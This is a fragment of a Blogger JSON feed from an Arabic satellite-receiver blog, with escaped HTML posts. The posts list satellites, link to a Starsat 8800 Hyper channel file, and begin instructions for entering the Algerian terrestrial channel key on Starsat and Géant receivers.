شرق\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eأقمار الغرب\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eثور\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأ بي أس 3 غرب\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأموس 7 4 غرب\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات 5 غرب\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأكسبريس أ أم 8 14 غرب\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eتلستار 15 غرب\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأس أ أس 4 22 غرب\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eألكومسات 1\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eهيسباسات 30 غرب\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأنتلسات 25 31.5 غرب \" القنوات المالية \"\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003Eالتحميل\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/gurl.pw\/lG2Z\" target=\"_blank\"\u003E\u003Cb\u003EChannel\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;STARSAT 8800 Hyper\u0026nbsp;\u003C\/b\u003E\u003Cb\u003ESDX\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;: طالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/2500-251-24112020-geant-2500-hd-hybrid.html\" target=\"_blank\"\u003Eجديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم 24.11.2020 Géant 2500 HD Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr style=\"text-align: center;\" \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003E\u003Cb\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader \u0026amp; Dump Original for Starsat HD 8800\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/blog-post.html\" target=\"_blank\"\u003Eطريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E---------------------------------------------------------\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003EComment télécharger\u0026nbsp;du site\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;طريقة التحميل\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zpoKxGfFGk4\" width=\"320\" youtube-src-id=\"zpoKxGfFGk4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"autorelaxed\" data-ad-slot=\"6217842304\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"autorelaxed\" data-ad-slot=\"6217842304\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003E\u003Cb\u003Eاخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003EMise à jour STARSAT HD SR-8800HD HYPER Platini v2.63\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/2500-2019-225-hybrid-geant.html\" target=\"_blank\"\u003Eملف قنوات جيون 2500 هيبريد لسنة 2019 خاص تحديث 2,25 Hybrid Géant\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatoufdz?\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7896001426262397495\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2022\/01\/2022-starsat-8800-hyper.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7896001426262397495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7896001426262397495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2022\/01\/2022-starsat-8800-hyper.html","title":"ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-899695094396425878"},"published":{"$t":"2020-11-12T01:55:00.005+01:00"},"updated":{"$t":"2020-12-06T20:59:56.993+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gn 2000 HD Hybrid Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD New"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 2000 HD Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD"}],"title":{"type":"text","$t":"طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOEFQGu3jnjybx1OKPC2XhI9iNk2PKFQc9deyIzIRxg5Welbk1r0ZAYzZ72fLt-vWOQyVR30JHaiqJWa8Qv0pXr75NdINvTddTJW68PFiMjBy-A6NyXzi6qlSCABEGTY8xQLg58Sw-k1O\/s689\/20.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور\" border=\"0\" data-original-height=\"382\" data-original-width=\"689\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOEFQGu3jnjybx1OKPC2XhI9iNk2PKFQc9deyIzIRxg5Welbk1r0ZAYzZ72fLt-vWOQyVR30JHaiqJWa8Qv0pXr75NdINvTddTJW68PFiMjBy-A6NyXzi6qlSCABEGTY8xQLg58Sw-k1O\/w640-h355\/20.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eطريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eنقدم لكم أهم طرق ادخال شفرة قناة الأرضية الجزائرية\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eلعدة أجهزة ستارسات جيون كوندور\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u0026nbsp;أجهزة ستارسات STARSAT\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيفية ادخال شفرة الارضية الجزائرية في\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD\" target=\"_blank\"\u003ESTARSAT 8800 HD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%202000%20HD%20Hyper\" target=\"_blank\"\u003E\u003Cb\u003ESTARSAT 2000 HD\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eو الأشباه\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eتوقف عند القناة الأرضية\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم اضغط على F1 ثم 3333\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;ثم أدخل 110000000000000000\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003EGeant أجهزة جيون\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Geant 1030 milinuim\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E+\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Ereglage du system\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 